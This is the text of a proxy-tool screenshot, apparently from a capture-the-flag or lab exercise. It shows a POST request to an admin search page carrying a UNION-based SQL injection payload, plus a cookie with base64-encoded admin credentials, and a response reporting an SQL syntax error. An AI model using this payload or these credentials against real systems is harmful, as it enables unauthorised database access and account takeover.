 Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /admin/search.php HTTP/1.1
2 Host: 10.10.10.154
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.10.10.154
10 Connection: close
11 Referer: http://10.10.10.154/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13
14 term=1'UNION+SELECT+1,2,3,4--+-
? Search...
Response
Pretty Raw Render \n Actions
There is a problem with your SQL syntax